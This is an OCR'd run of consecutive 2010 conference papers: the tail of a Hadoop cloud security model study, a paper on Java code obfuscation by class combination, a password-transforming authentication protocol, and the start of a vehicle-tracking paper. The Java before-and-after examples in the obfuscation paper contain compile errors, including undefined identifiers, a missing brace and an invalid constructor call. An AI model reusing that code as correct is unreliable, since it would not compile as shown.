

Figure 3 Security Model

The process in the security model: First, the user creates a local user agent, and establish a temporary safety certificate, then user agent use this certificate for secure authentication in an effective period of time. This certificate, including the host name, user name, user ID, start time, end time, and security attributes, etc. the user's security access and authorization is complete. Second, when the user's task use the resource on the cloud service layer, mutual authentication take place between user agent and specific application, while the application check if the user agent's certificate is expired, a local security policy is mapped. Third, according to user's requirements, cloud application will generate a list of service resource, and then pass it to the user agent. Through Security API, user agent connects specific services. And Cloud connection security ensures the safety of resource provided by the resource layer.

The security API in this model should be achieved with SSL method, while the realization of cloud connection security uses SSL and VPN methods.

V. EXPERIMENTAL RESULT AND ANALYSIS

Hadoop is the open source version of the Google file Systems and MapReduce programming specification [9].

This experiment is based on the Hadoop, adding the SACS module into it, so that a security model was constituted. We used the three most common attacks to attack the security model, three attacks are: mandatory access attacks, SQL injection attacks and directory traversal attacks [10]. Table 1 is the data comparison in the simulation.

TABLE 1 THE DATA COMPARISON

Results	Attack number	No using SACS		Using SACS	
		Attacked number	*Attacked rate*	*Attacked number*	*Attacked rate*
Mandatory Access	10	8	0.8	0	0
	20	17	0.85	1	0.05
	30	26	0.87	3	0.1
SQL Injection	10	9	0.9	3	0.33
	20	18	0.9	5	0.25
	30	22	0.73	4	0.13
Directory Traversal Attacks	10	5	0.5	3	0.3
	20	12	0.6	8	0.4
	30	19	0.63	15	0.5

As seen from the above table, the attacked rate of cloud environment, which using the security model is much less than the one that no using security model. In the experiment, we observe the system performance. Fig.4 is the system performance comparison.



Figure 4 System Performance Comparisons

From Fig.4, we can see that no attacks in the first 10 minutes, the system performance which no using security model is better than the using one, the reason is the using one needs some system resources to carry out safety testing. Once the attack starts up, the performance which using security model is better than no using one. After attack, the performance is rapidly increasing. So the cloud computing with the proposed security model has the more stable performance when facing the attack threat, especially a variety of stacks at the same time

VI. CONCLUSION

With the continuous promotion of cloud computing, security has become one of the core issues. Cloud computing platform need to provide some reliable security technology to prevent security attacks, as well as the destruction of infrastructure and services. In this paper, a new security model is proposed, which based on the characteristics and system architecture of cloud computing. And the availability of the model were verified by experiment, that can provide the basis for the deeper research on security deployment of cloud computing.

REFERENCES

[1] Amazon EC2 Service. http://aws.amazon.com/ec2

[2] Heiser J , Nicolett M. Assessing the Security risks of cloud computing.http://www.gartner.com/DisplayDocument?id=685308,2008

[3] Wikipedia, http://en.wikipedia.org/wiki /Cloud_Computning

[4] Weiss A, Computing in the Clouds [J], network; ACM.2007 11(4)

[5] Michael Airburst, Armando Fox, Rean Griffith, Above the cloud: A Berkeley View of Cloud Computing[R] Technical Report No.UCB/EECS-2009-28

[6] C.Kang, Z.WeiMing, Cloud computing: system Instance and Current Reaserch, Journal of software, 2009.20(5):1337-1347

[7] Z.Cheng, L.Bing, Rearch on the Stack Model of Cloud Computing, Microel Ectronics&Computer , 2009.8

[8] Francesco M.A and Gianni F. “An approach to a cloud Computing network”, IEEE, August 2008, pp113-118

[9] Hadoop: http://hadoop.apache.com

[10] http://www.softwarehouse.com.cn/news/show/101593.html

The Code Obfuscation Technology Based on Class Combination

XIANG Guangli
School of Computer Science and Technology
Wuhan University of Technology
Wuhan,China
e-mail:glxiang@whut.edu.cn

CAI Zheng
School of Computer Science and Technology
Wuhan University of Technology
Wuhan,China
e-mail:15172500418@qq.com

***Abstract*: Along with the development of the Internet and distributed systems, it requires that the software is irrelative with the runtime platform, and can be transplanted. Meanwhile how to protect mobile code from malicious host is a new issue that cannot be dealt by traditional technologies. Under this condition, the Java appears. However the JVM instruction system is too simple , but its class format includes a lot of information which is useful for the anti-compiling. The obfuscation can prevent the java program from reverse-engineering effectively, and source codes which de-compiler got cannot read easily. This paper discusses the method of the combined class of code obfuscation; and simultaneously the definition, classification and standard judgment of the Obfuscation technology are given.**

Key words: Software Protection; Combined Class ;Code Obfuscation.

I. INTRODUCTION

The software, which is irrelative with the runtime platform and can be transplanted, meets the requirements computer networks, distributed systems, and embedded device , meanwhile it also brings security problems. More and more software (eg: JAVA, .net) publish intermediate codes ,which is irrelative with the runtime platform. Software codes published in this way being similar to the source codes, compared to traditional binary executable code, are more likely to suffer malicious attacks, such as a static analysis, reverse engineering and tampering. Code obfuscation technology is an important method to protect software. The code obfuscation[1] is that, transforms the formulated application programs with changing the original semantic, to make the transformed program and the original program in the same or similar function, but more difficult to be attacked by a static analysis and reverse engineering. This new software security protection technology has been paid more and more attention.

II. OVERVIEW OF CODE OBFUSCATION

A. Definition of code obfuscation

Setting T is a transformation from the original program P to the target program P ', if P and P' have the same observable behavior, so T is called a kind of obfuscating transformation from P to P '.

It is more exact to say that, T is a legitimate obfuscating transformation when satisfying both of the following conditions:

1) If P can not be suspended or in the wrong state of suspension, P 'can be suspended or not be suspended.

2) Otherwise, P 'must suspend and produce the same output with P.

The principle of obfuscation transformation is shown in Figure 1:



Figure 1: Principle of Obfuscation Transformation

B. Classification of code obfuscation

According to the different principles of obfuscation and objects, obfuscation techniques can be classified with layout obfuscation, control structures obfuscation, the data obfuscation, and preventive obfuscation[2].

1) Layout obfuscation

The layout obfuscation mainly includes deletion and renaming. Deletion refers to remove the debugging information irrelative with implementation, comments and the methods will not being used and class structure of the body from the program. Deletion not only makes it difficult for an attacker to read and understand codes, but

Foundation item: Supported by the National Natural Science Foundation of China(60970064)
Xiang GuangLi(1973-),male,Associate Professor, Ph.D. His main research interests are information security and mobile computing , E-mail:glxiang@whut.edu.cn.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.104

also can reduce the size of the program to improve the efficiency of loading and executing program. Renaming is making syllabic transformation on the variable names, constant names, class names, method names and other identifiers to prevent an attacker's understanding of the program.

2) Control Structures Obfuscation

The transformation of control flow obfuscation includes adding control obfuscation branches, as well as restructuring control-flow. The purpose of such obfuscation is to make the attacker difficult to understand the control flow of the program. Such as the fuzzy predicates, using disguised conditional statements hides the real executive path.

3) Data Obfuscation

Object of data obfuscation is the data field in program. Data obfuscation includes the merging scalar, dividing up variable, restructuring array, modifying inheritance relations, transforming the static data into a procedural data, encrypting string, etc.

4) Preventive Obfuscation

The ways of preventive confusion is usually designed for some specific de-compiler. In general, these techniques design the program by making use of the weakness of de-compiler obfuscation or bug. Such confusion are very effective to the specific de-compile tools. However, by far, there is no one all-around and effective tool for each de-compiler tools, so the limitations are obvious. A good obfuscation tool often combined with these obfuscation technologies to increase the obfuscation effect.

C. Performance indicators of code obfuscation

Commenting on the effect about obfuscation transformation, usually reviews potency, resilience, cost, and stealth of programs[3].

1) Potency

Potency refers to the degree of difficulty or complexity of understanding of malicious users to process after obfuscation transformation. In general, increasing the length of proceedings and the introduction of new classes and methods; the introduction of new predicates, increasing the structure of conditional statements and nested loops layers; increasing the number of parameters; increasing the height of inheritance tree all that can improve the intensity of obfuscation transformation.

2) Resilience

Resilience[4] refers to the resistive ability of program after obfuscation transformation on the attacks with automating removing obfuscation tools. The strength of resistance has not contact with the potency mentioned above as one of the criterions directly. In some cases, some obfuscation transformation with high potency has poor resilience to automating removing obfuscation tools. Compared with potency, resilience usually refers to the resilience of program after obfuscation transformation to automating removing obfuscation tools, however, potency refers to the effect of program after obfuscation transformation to reading and comprehension.

3) Cost

Cost is used to measure the extra time and space costs caused by transformation when executing programs. The definition of cost is, setting an A. a transformation keeping its original means, and having P →TP′ tenable to the original program and the transformed program, tcost is called the executive cost of T to program P. The cost of transformation is mainly from increased code and data expansion and increased circulation. And the uppermost source of cost is expansion of the dynamic data caused by obfuscation transformation in most programs.

4) Stealth

Stealth[5] is the semblance between the original program and the program with obfuscation transformation. Because stealth is closely related to the specific procedures, it is difficult to get a common and formal method of measure.

III. CLASS COMBINATION

For Java programs, the high-level structure of program can reveal the design of system and help to understand the program in a way, such as the system class diagram, etc. It is very useful for attackers, for transformation of class being expected to change the class diagram and hide structure of system. Now, an obfuscation technique will be introduced: class combination[6].

Class combination is to merger two or more classes into one class, to undermine the class diagram of system

and hide the design of system.

Before narrating class combination in detail, we order the sense of the following used related terms. Given the two original classes C1 and C2, the object class Ct which is transformed by C1 and C2, consists of two tectonic maps. The definitions are as follows:

1) μ_f : Fields(C1) ∪ FieldsC2)→Fields(Ct)

2) μ_m : Methods(C1) ∪ Methods(C2)→Methods(Ct)

Put the properties and methods of combining C1 and C2 into the Ct, rename the properties and methods, make all the declaration of object in C1 and C2 be declared in Ct, and make the responding method calls in C1and C2 put into Ct. Now, the combined class can be seen as two created maps: variable mapping and method mapping.

When combining classes, to choose combined functions, the following situations must be taken into account.

A. μ_f and μ_m are both bijective mappings

C1 and C2 are direct subclass of java.lang.Object, not implementing any interface, and not covering any method of java.lang.Object.

These policies are adopted: putting the properties and methods of C1, C2 into Ct, if C1 and C2 having the same name, rename one of them. If two methods with same method name and parameter list respectively in C1 and C2, rename one of the two methods. The constructor function of C1 and C2 would become constructor functions of Ct. If the constructor functions have same parameter list, then modify one parameter list instead of renaming it. For example, adding an invalid parameter.

The original program of JAVA before obfuscation:

```
public class C1
    {
        private int number;
        protected Object o;
        public C1(){
            number=10;
            o=new Object();
        }
       public boolean m(){
            return number<0;
       }
    }
    public class C2
   {
        protected float number;
        public C2(){
           number=5.2;
        }
        public C2(float c){
           number=c;
        }
        public void m(){
           number=1.0;
        }
    }
```

The program after obfuscation:

```
public class Ct
    {
        private int number;
        protected Object o;
        protected float number1;
        public Ct(){
            number=10;
            o=new Object();
        }
        public Ct(int c){
            number1=5.2;
        }
        public Ct(float c){
            number1=c;
        }
        public boolean m(){
           return number<0;
        }
        public void m1(){
           number1=1.0;
        }
    }
```

Combined class Ct has three variables: real private variable number, protected object variable o, protected real variable number1. Because C1 and C2 have the same attribute name-- number, change the attribute name of C2 to number1. The policies for having same name of methods are same to that of attributions.

In the example, rename method in C2 into m1. The constructor functions of C1and C2 will be the constructor function of Ct after combination. In the example, Ct has three constructor functions, if these constructor functions have same parameter list, modifies one of these parameter

lists instead of rename them. For instance, add an invalid parameter int c.

B.u_f is bijective and u_m is injective.

C1 and C2 have inherited relationships, and now the transformation becomes complex and two problems should be solved.

1) Firstly, because the sub-class covers a method of parent, how to tell the differences between the two methods.

2) Secondly, because the constructor function of sub-class calls the constructor method, how to transform them.

Adopt the following methods. Retaining only one method in combined class and producing several branches variable through a Boolean variable to execute the methods in sub-class and parent class and introduce new field conversion in combined class.

The original program of JAVA before obfuscation:

```
public class C1
{
    private int i;
    private double d;
    public C1(int iarg,double darg){
       i=iarg;
       d=darg;
    }
    public void m4(Object obj){
       o=obj.getClass();
    }
public class C2 extends C1
{
    protected Object o;
    public C2(int iarg,double darg){
       super(iarg,darg);
       o=new Object();
    }
    public void m4(Object obj){
       O=obj;
    }
}
```

The program after obfuscation:

```
public class Ct
{
    private int i;
    private double d;
    protected Object o;
    private boolean b;
    public Ct(int iarg,double darg){
       i=iarg;
       d=darg;
       b=true;
    }
    public Ct(int iarg,double darg,int j){
       this();
       o=new Object();
       b=false;
    }
    public void m4(Object obj){
       if(b){
         o=obj.getClass();
       }else{
         O=obj;
    }
}
```

Retain only one method in combined class while the name of method being still m, and produce two branches variable through the Boolean variable b, to execute the method-body in sub-class and parent class.

For the parent constructor function of sub-class C2, combining constructor function in combined class is to write the called method-body into responding constructor function after combination, and because the constructor functions with same parameter list after combination have same method-name, add bogus argument int j here. Tell the differences from the methods and fields with same names in two classes by renaming them, but constructor function is an exception. Add a bogus argument in one parameter list to solve the problem about constructor functions with same parameter list.

IV. CONCLUSION

When obfuscation transformation improves security, it also brings down the performance of program. Users are more concerned about how to find balance between security and performance. Code obfuscation techniques [7], as a new software protection method, have many deficiencies in theory and technology, and so on, which needs to be solved in the near future.

REFERENCES

[1] Shi Yang, Ming Cao, Xiao-Ping Wang. Obfuscation Algorithm Research [J]. Tongji University (Natural Science), 2005, 33 (6) :813-819.

[2] Collberg C, Thomborson C, Low D. A Taxonomy of Obfuscating Transformations[J]. New Zealand: Dept. of Computer Science,University of Auckland, TR: 148, 1997.

[3] Mihtlail Sosonkin,GlebNaumovieh ,NasirMemon, Obfuscation of Design Intent in Object-Oriented Appl-ications DRM ' 03,oetober27,2003,Whington,DC,USA.

[4] C. S. Collberg and C. Thomborson. Watermarking，Tamper Proofin，and Obfuscation Tools for Software Protection[J].IEEE Transaction on Software Engineering,28(8)：735-746，Aug，2002.

[5] Hong Luo, Jiang Jianqin, Zeng Qingkai. Code obfuscation techniques based on software protection [J]. Computer Engineering, 2006, Vol 32 No. 11

[6] Sosonkin M,Naumovich G,Memon N.Obfuscation of design intent in object-oriented Applications[A].ACM Workshop on Digital Right Management[C],New York:ACM Press,2003:142-153.

[7] Song Yaqi. Software protection technology research based on code obfuscation [D]. Saved Location: Northwestern University, 2005

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

An Authentication Protocol Fusing User's and Server's Data

Cheng Yuanbin
School of Mathematics & Computer Science
Jianghan University
Wuhan ,China
chybin@163.com

***Abstract*—This paper describes a new type of authentication protocol and a system based on the protocol. Input transformation module is an universal service program installed in the client's. The module putout distinct output password or account for different website according to the same original user password or account and the secret website's identification code, And then,by using non-symmetric encryption, so only the site can read the output password or account. An user only needs to remember one account and password, and then,he can login different services securely with a totally different account and password. With this method, users can avoid the current password security risks existing nowadays, such as accounts or passwords are cheated or taken by Trojans or Trojan Site, or robbed in the transmission process, or stolen by a bad administrator.Compared with the Kerberos traditional centralized authentication service,it is separate and needs few requirements to servers,so it is much easier to implement.**

Keywords-Identity authentication, password security, network security, kerberos

I. INTRODUCTION

As more and more extensive network of services, its security issues more and more apparent and must be resolved. User authentication at login process related security issues is one of them. On the server side is concerned, after years of development, their safety has been relatively easy to be met. The relatively weak is the client and its client-related theft and fraud. When an user logs on, his account or password which need to enter on the client is easy stolen by the Trojans, or cashed in by fake Websites, or frauded by Trojan websites. In addition, many network services which requiring a password come forth, also makes the design of the password and memory as a user's difficult problem. This makes the security issues of the authentication process itself become a bottleneck in the secure network services, and makes users have many misgivings about the impact of some important network services. Although there have been some very high security password input program[1][2], such as online banking system[5], but its client side of the higher demands are not convenient enough to use, it is difficult in a number of network services in the promotion.. Kerberos traditional centralized authentication service is also very difficult to thousands of services[3][4].

This article will explore this issue,and propose a new solution. Using this protocol, users only need to remember one account and password, and then,he can login different services securely with a totally different account and password.

II. WEB SERVICES DEVELOPMENT BRINGS NEW ISSUES

As convenient and efficient network services, on the one hand, people transfer more and more services to the network. on the other hand, a growing number of new network services is emerging. When we enjoy the convenience brought by network services, we also feel a strong sense of a difficult problem increasingly, namely how to set up our accounts and passwords. In theory, kerberos centralized authentication service can solve this problem, allowing users to use a single account and password to login different sites, but how to implement it is quite complex. So far, we have seen, almost without exception, the requirements of the website asking user to regist. Obviously, with the public key certificate to solve this problem is impossible. So that,a user will face a dilemma of choice when he needs to provide an account or a password: he either provides different accounts and passwords to different websites, such programs is more secure, but with the increasing number of services, a person may need to design and remember a dozen or more of accounts and passwords, which is undoubtedly very difficult and inconvenient, or provide a single account and password to many websites,which will very simple and convenient, but there are many security risks. Including follows:

a) In these sites, may-be a site has not taken effective measures to protect the security of user account or password, resulting in the user account and password in particular facing the risk of leakage.

b) More dangerous is that it may already have a malicious website,which earns the user's account and password, and then, either solds them to third parties or directly impersonate the user access to other services[6][8][9]. In this case, if the user used the same account and password to some important services, it is almost inevitable that he would suffer.

c) An ordinary user is difficult to know whether the website takes effective measures to protect the security of user account and password[5]. Thus, when he is in the enjoyment of important network services, he is often in a state of fear and trembling.

d) Trojan programs which are all-pervasive also make users tend to worry about: whether I am now facing is a

DOI 10.1109/DCABES.2010.105

Trojan horse? How do I know it is not a Trojan horse? Trojan site's appearance added to that fear more.

The safety issue of the latter two exist in any password design, but using a single password on multiple sites is more problematic.

III. PROTOCOLS AND SCHEME

The case being like that, the author has designed a new authentication scheme which can effectively solve these problems. Also, such programs on demand operating environment is not high, which be used for various grades of network services.

The new authentication scheme is composed of the protocol, client program, and server. Among them, the core of the client program is the input transformation module. The module putout a distinct output password or output account for different websites according to the same original user password or account and the secret website's identification code. And then,by means of using non-symmetric encryption, so only the site can read the output password or account.

The protocol is the core of this scheme. Because this is only an academic thesis, therefore, the following description is only the principles, not the real text of the protocol.

Name client C, input transformation module has public key and private key Kcp Kcs which have been certified by CA; Name server S, with constant non-symmetric encryption key and decryption key Kse Ksd. The protocol is described as follows.

Step 1: Connect

C -> S: CONNECT (Kcp)

Where, Kcp is also as the identity of the input transformation module, the server accept only the connection requestsof the input transformation module which has been authenticated by CA.. After the server confirms the legitimacy of Kcp,goto step 2.

S→C: CONNECTED(EKcp(Kse,T,PP))

Step 2: Connection Response

C→S: CONNECTED (EKcp (Kse, T, PP))

Where, E is the encryption algorithm specified under the protocol, it uses the public key Kcp to encrypt the datum composed of Kse,T,and PP; T is the timestamp to prevent replay attacks. PP is the negotiation of data that specify the encryption algorithm and its parameters. Only the the input transformation module knowing the decryption key Kcs can interpret the message,thereby get the necessary key Kse to next step.

C→S: CERTIFICATE(EKse(T,MD(UID,Kse), MD(PASSWORD,Kse)))

Step 3: Send the user authentication data:

C→ S: CERTIFICATE (EKse (T, MD (UID, Kse), MD (PASSWORD, Kse)))

Where, E is an encryption algorithm specified by PP under the protocol's range, it uses the key Kse to encrypt the datum composed of T, MD(UID,Kse),and MD(PASSWORD,Kse); MD is a message digest function given under the protocol; UID is the original user identification (ID); PASSWORD is the user's original password, in any case, it is only the user himself knows.

The above steps are the identical as the registration and login. When an user registers, the server uses Ksd to interpret the package CERTIFICATE, then,it stores MD (UID, Kse) and MD (PASSWORD, Kse) into the user database respectively as the user ID and user password; When an user logins,the server look for the MD (UID, Kse) and MD (PASSWORD, Kse) in the user database for comparison, in order to confirm the user's identity.

As for the different sites, Kse is varied and highly secret, thus, the same password from the same user is different for different sites.

Note that it does not require that Kse and Ksd has been authenticated. Therefore, any server, as long as it can identify the client input transformation module's identity Kcp, it can authenticate the user's identify surely according to the protocol.

IV. ANALYSIS OF PROTOCOL FUNCTIONAL AND PERFORMANCE

Systems designed under this protocol have the following functions and performance:

- Without the need for server authentication,it can prevent fake server attacks. Because the fake server can not know Kse and Ksd, hence it does not know MD (UID, Kse) or MD (PASSWORD, Kse), so that,it is impossible to use the Ksd to decrypt the CERTIFICATE package.
- It can prevent fake input transformation module program from attacking. Because the fake input transformation module program can not know the corresponding Kcs the legitimate Kcp, so it can not interpret the CONNECTED package encrypted with Kcp, so it can not make a MD (UID, Kse) or MD (PASSWORD, Kse).
- It can prevent fake input transformation module program and fake server from attacking jointly. From the above 2 points, we can come to this conclusion.
- A User can use a set of accounts and passwords to log on multiple sites without having to worry about the risk described in the first section. Because after the change of input transformation module program, the account or password submitted to the site is no longer the same.
- As the protocol has used the data one-way encryption (ie, message digest calculation) and the non-symmetric confidentiality transmission, apparently,it can prevent the eavesdropping in transmission process and replay attacks and the middle attacks in the login process, and theft of the database on the server (eg, a poor administrator to get users' accounts and passwords from the database).
- The only thing that can not prevent, is the possible middle attack when user register in the open environment,. If such attacks succeeded, the middle

attack in a login process would also be possible. However, this middle attack can not gain the user's account number and password

V. TAG

Now, there exists only one possible effective attack: using a fake client program, the program only appears in front of the user to directly gain the user's original account and password when the user logins,and the attack succeeds.

Therefore, the effectiveness of the system has two preconditions:

a) The client program itself is real.

b) The client program can stand against the background spyware's attack

But it is a common issue for all authenticate program, the countermeasures against it will be discussed in other papers.

Although our system has reduced the requirements for the server to a minimum, but we still need to provide the authentication to input transform of client service module, which may need an authoritative body

REFERENCES

[1] ZHOU Lian-song; YANG Jie, TAN Ping-zhang, PANG Fei, ZENG Meng-qi, Identity Authentication Technology and Its Development Trend, Communications Technology, vol. 42 No.10, pp. 183–185, Oct 2009.

[2] ZENG Zhi-gao; YI Sheng-qiu,Design and Implementation of Dual Factors Identity Authentication Based on ECC, Computer Engineering, vol. 37 No.9, pp. 124–126, May 2009.

[3] HU Yu1; WANG Shi-lun, Research on Kerberos identity authentication protocol based on hybrid system, Journal of Computer Applications, vol. 29 No.6, pp. 1659–1661, June 2009.

[4] ZHOU Ti, WANG Jin-ying, LI Meng-jun, LI Zhou-jun , Analysis and Comparison of the Kerberos Protocol ' s Versions, Computer Science, vol. 36 No.2, pp. 119–121, Feb 2009.

[5] Wang Jing, 2009 Investigation Report On Online Bank, PC World, 2010-01,pp.134, Jan 2010

[6] Bai Jie, Li Xue, Hu Xiao-he, To facing The Newest Thread: Net-Fishing, Information Security and Communications Privacy,, 2007-17, pp.7-14, Aug.2007

[7] SU Jian-fei; WANG Jing-wei, Discussion on Network Security and Attack Techniques, Communications Technology, Vol.43 No.01, Jan. 2010

[8] CHEN Juan; GUO Chuan-xiong, Online detection and prevention of fishing attacks, Journal of PLA University of Science and Technology(Natural Science Edition),Vol.8 No.2, pp.134-138, Feb.2007

[9] Chen Da, Research on Phishing Actualities,Ways and Prevention, Network Security Technology & Application,, 2006-07, pp.35-37

Research on high-definition video vehicles location and tracking

Xiong Changzhen 1, LiLin 2

Automation, North China University of Technology

Beijing, 100144, China

Email: linwan007@126.com Tel: 13426431480

ABSTRACT

The technology of high-definition video detection has the virtue of high resolution, which can clearly detect vehicle information and license plates, etc. In this paper, according to the characteristics of high-definition video detection technology, we propose a new vehicle location and tracking method, which is based on the brightness curve. Firstly, break up the image by regions, and then we can get the brightness curve of each lane by doing horizontal projection. Then do the background modeling to the brightness curve, thus the horizontal vehicle division is completed. Do adaptive edge detection to the regions divided by lanes, and then we can get the vertical location of vehicles by doing the vertical projection and adaptive filtering. After the completion of vehicle location, do prediction and tracking of vehicles using the algorithm presented in this paper which is based on brightness curve. Experiments show that the algorithm is simple and effective, with a small amount of calculation, which can locate the information of high-definition video vehicles more accurately, and achieve vehicle location and tracking. This algorithm can basically meet the real-time processing requirement.

Key words: high-definition video; brightness curve; edge detection

1. INTRODUCTION

With the continuous development and improvement of Chinese transport infrastructure, the construction of intelligent transportation system (ITS) requires high demand, and intelligent traffic management model needs to be gradually intelligent, systematic and standardized. Except completing a supply of basic information about traffic data, it gradually needs sources of high standards information that can be more detailed and be able to respond real-time status.

According to user needs, high-definition video detection system can achieve high-definition CCTV monitoring to urban roads, managers can analyse clearly the road traffic condition and traffic flow、vehicle character. With the capability of intelligent analysis to high-definition images, it can achieve road traffic flow detection and incident detection , and it provides more accurate basis and data support for traffic control, traffic guidance, public travel service, traffic enforcement and management.

The existing vehicle detection algorithm of standard-definition video mainly includes: the optical flow method, the background difference method, Gaussian background modeling method, Bayesian background modeling method, the background modeling based on codebook method.

Optical flow method has the advantage that it can detect objects with independence movement, without knowing any information of the scene before. In most cases, however, it is difficult to reach real-time detection because of the computational complexity and time-consuming; Using the difference between two successive images, the adjacent frame difference method gets the position and shape of moving objects and other information, it can more accurately detect the silhouette of moving object, and it has higher real-time and sensitivity to the moving target. The background difference method achieves simply, it mainly related to the estimation of background image, and carry out target detection using of the difference between the current frame and the background image. Most of the background difference methods mainly discuss how to build a stable and reliable background model (such as Gaussian background modeling [1], Bayesian background modeling). But background modeling can not reach real-time [2] for high-definition images.

Thus, only the background difference and frame difference method [3] can be directly applied to high-definition image processing. However, these two kinds of algorithms easily lead to multi-vehicle inspection and undetected. While other methods are more complicated, and their processing speed is fairly slow, which can not meet the needs of practical applications when applied to high-definition video detection. Therefore, this paper presents a vehicle tracking method using vehicle detection based on image brightness.

2. HD (HIHT-DEFINITION) VIODE VEHICLE DETECTION ALGORITHM

The large part of actual traffic video is the surrounding environment and facilities, roads and vehicles are just a small part, so the surrounding environment and facilities can be removed from the region, in this way, we can reduce the computational complexity, due to urban roads and high-speed highway. The road can be divided into the lane area because vehicles are mainly traveled by lanes and interference between the adjacent lanes is relatively small. Therefore, this article achieves vehicle detection taking lane as a unit.

2.1 Interest Region

The interest region is selected in the video frame [4] in order to facilitate observation and treatment of some regions, and its choice is essential for the vehicle extraction, counting and a series of follow-up action. According to the actual situation, the

Foundation Items：Supported by
Science and Technology Development Program of Beijing Education Commission of China (No. KM200910009001).

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.106

video is divided into lanes as a unit to carry out artificial demarcation, of course, lane detection can also be used to adaptively demarcate detection area. The video with the resolution 2592 * 1936 is used in this experiment. As shown in Figure 1, the image is divided into three lanes through artificial method.



Figure 1 interest region

2.2 Brightness Curve

After graying, scanning lanes by line along the vertical direction in an image, summing the brightness value in line and storing, plotting the brightness curve (take pixels as the horizontal axis and take stored values as the vertical axis).Its brightness curve can reflect the complete information of the lane, such as lane width, vehicle size, vehicle color (black or white), moving distance of vehicles in the image, elapsed time, etc. Then we can observe a lot of information about the vehicles, which can make prepare to generate the brightness flux curve.

The steps of drawing brightness curve are as follows：

1、Circle out a region in the grayscale image according to the direction of traffic flow (generally take lanes as regional unit), scan lanes by line along the vertical direction, sum the value of its brightness in line and store them.

2、Denoise the stored values (removing the values which is too large or too small), take pixels as the horizontal axis and take stored values as the vertical axis, draw the curve, that is the brightness curve.

We randomly take a frame in a reference as a special frame, the course of graying is to average the value of red, green, and blue light, that is because pixels have three kinds of integer parameters between 0 to 255, representing the red, green, blue channel, and these three brightness are closely related in the pixel category, as shown in Figure 2 (a) and Figure 3 (a). Draw brightness curve according to the steps, which is as shown in Figure 2 (b) and Figure 3(b).

(a) (b)

Figure 2 (a) gray-scale images (189th frame)
(b) pixel curve (189th frame)



(a) (b)

Figure 3 (a) gray-scale images (192th frame)
(b) pixel curve (192th frame)

In figure 2 (b) and figure 3 (b), take the pixel-point curve of 189th frame and 192th frame, we will find that the process of moving the vehic le, its brightness curve with the movement of vehicles fluctuations in the forward extension (for example, two pixels in the white box graph graphics).

In figure 2 (b) and figure 3 (b), from the pixel curve of 189th frame and 192th frame, we can find that its brightness curve will move with the movement of vehicles. The wider the lane, the higher the height of the curve, lower the contrary; the bigger and longer the car, the wider and the higher the heave of curve (this describes a white car, But to a black car, it will be hollow), whereas the more narrow, the lower.

From the comparison of figure 2 (b) and figure 3 (b), we can see that through the movement of the white car , its characteristics are basically not changed, that is, characteristics of curve do not change (similar nature has not changed), but the image and curve are corresponding magnified.

2.3 Vehicle Location

During the course of steer, the pixel brightness values will be larger as the vehicles become larger (white car) or smaller

(black car). Take the absolute value after difference with the background value [5], sum the brightness value in line, which is as the vertical coordinate value. Through the analysis, we can know that the sum of pixel values without a car was close to zero. Convex part is the horizontal position of the vehicle.

